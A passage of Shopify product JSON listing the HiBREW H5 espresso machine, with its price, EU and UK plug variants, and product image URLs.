16px; float: none;\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H9e9b06e7f68446a187197bcb0644f420E.jpg\" class=\"detail-desc-decorate-image\"\u003e\n\u003c\/div\u003e","published_at":"2021-06-17T16:27:34+08:00","created_at":"2021-06-17T16:27:34+08:00","vendor":"HiBREW","type":"Semi-Automatic Coffee Machine","tags":["Semi-automatic coffee machine"],"price":13990,"price_min":13990,"price_max":13990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39975783301296,"title":"H5 \/ EU","option1":"H5","option2":"EU","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":36439796580528,"product_id":6721738014896,"position":1,"created_at":"2025-04-25T17:33:59+08:00","updated_at":"2025-04-25T17:52:13+08:00","alt":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5","width":1400,"height":1400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/files\/H5_717ffb4d-79d3-476f-bc0d-30f382bcec8f.jpg?v=1745574733","variant_ids":[39975783301296,39975783334064]},"available":true,"name":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5 - H5 \/ EU","public_title":"H5 \/ EU","options":["H5","EU"],"price":13990,"weight":5000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5","id":28309121794224,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1400,"width":1400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/files\/H5_717ffb4d-79d3-476f-bc0d-30f382bcec8f.jpg?v=1745574733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39975783334064,"title":"H5 \/ UK","option1":"H5","option2":"UK","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":36439796580528,"product_id":6721738014896,"position":1,"created_at":"2025-04-25T17:33:59+08:00","updated_at":"2025-04-25T17:52:13+08:00","alt":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5","width":1400,"height":1400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/files\/H5_717ffb4d-79d3-476f-bc0d-30f382bcec8f.jpg?v=1745574733","variant_ids":[39975783301296,39975783334064]},"available":true,"name":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5 - H5 \/ UK","public_title":"H5 \/ UK","options":["H5","UK"],"price":13990,"weight":5000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5","id":28309121794224,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1400,"width":1400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/files\/H5_717ffb4d-79d3-476f-bc0d-30f382bcec8f.jpg?v=1745574733"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/files\/H5_717ffb4d-79d3-476f-bc0d-30f382bcec8f.jpg?v=1745574733","\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_90dac656-9ae7-491d-8801-ec0731677a3c.jpg?v=1745574733","\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_31ee56cf-5657-4c6a-861f-828f3119bed9.jpg?v=1745574733","\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_b2172693-88b4-4e44-b6e5-066a0c8d7110.jpg?v=1745574733","\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_c919dea0-de88-4cac-beba-842b1efc86fe.jpg?v=1745574733","\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_6440b119-c9a3-41ed-b95f-9badb759140e.jpg?v=1745574733"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/files\/H5_717ffb4d-79d3-476f-bc0d-30f382bcec8f.jpg?v=1745574733","options":[{"name":"Set Selection","position":1,"values":["H5"]},{"name":"Plug Type","position":2,"values":["EU","UK"]}],"url":"\/products\/hibrew-h5","media":[{"alt":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5","id":28309121794224,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1400,"width":1400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/files\/H5_717ffb4d-79d3-476f-bc0d-30f382bcec8f.jpg?v=1745574733"},"aspect_ratio":1.0,"height":1400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/files\/H5_717ffb4d-79d3-476f-bc0d-30f382bcec8f.jpg?v=1745574733","width":1400},{"alt":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5 ","id":21268419575984,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_90dac656-9ae7-491d-8801-ec0731677a3c.jpg?v=1745574733"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_90dac656-9ae7-491d-8801-ec0731677a3c.jpg?v=1745574733","width":800},{"alt":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5","id":21268419641520,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_31ee56cf-5657-4c6a-861f-828f3119bed9.jpg?v=1745574733"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_31ee56cf-5657-4c6a-861f-828f3119bed9.jpg?v=1745574733","width":800},{"alt":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5","id":21268420001968,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_b2172693-88b4-4e44-b6e5-066a0c8d7110.jpg?v=1745574733"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_b2172693-88b4-4e44-b6e5-066a0c8d7110.jpg?v=1745574733","width":800},{"alt":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5","id":21268420133040,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_c919dea0-de88-4cac-beba-842b1efc86fe.jpg?v=1745574733"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_c919dea0-de88-4cac-beba-842b1efc86fe.jpg?v=1745574733","width":800},{"alt":"HiBREW 20 Bar Espresso inox Semi Automatic Coffee Machine Cafetera H5","id":21268420296880,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_6440b119-c9a3-41ed-b95f-9badb759140e.jpg?v=1745574733"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0538\/5014\/4944\/products\/HiBREW-20-Bar-Espresso-Coffee-Machine-inox-Semi-Automatic-Expresso-Cappuccino-Maker-Steam-Wand-Hot-Water_6440b119-c9a3-41ed-b95f-9badb759140e.jpg?v=1745574733","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}